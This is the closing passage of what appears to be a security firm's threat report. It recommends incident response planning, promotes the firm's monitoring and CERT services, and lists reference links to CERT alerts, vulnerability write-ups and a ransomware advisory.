It is very important to anticipate cyber crisis by defining an incident response plan and testing it on regular basis.
Last words
Intrinsec provides comprehensive security monitoring of your network through its Cyber Security Operations Center (CSOC). In addition, Intrinsec provides cybercriminal’s related IOCs, incoming from the field, that can allow your organisation to detect and respond to attack.
Finally, in case of emergency, you can engage Intrinsec’s CERT experts to help you going through the incident and ensure a proper recovery.
References
- https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
- https://www.cert.ssi.gouv.fr/alerte/CERTFR-2020-ALE-020/
- https://www.cert.ssi.gouv.fr/alerte/CERTFR-2020-ALE-025/
- https://www.cert.ssi.gouv.fr/actualite/CERTFR-2021-ACT-035/
- https://blog.orange.tw/2019/08/attacking-ssl-vpn-part-2-breaking-the-fortigate-ssl-vpn.html
- https://www.bleepingcomputer.com/news/security/hackers-leak-passwords-for-500-000-fortinet-vpn-accounts/
- https://cyberint.com/blog/research/raccoon-stealer/
- https://home.treasury.gov/system/files/126/ofac_ransomware_advisory_10012020_1.pdf
- https://nvd.nist.gov/vuln/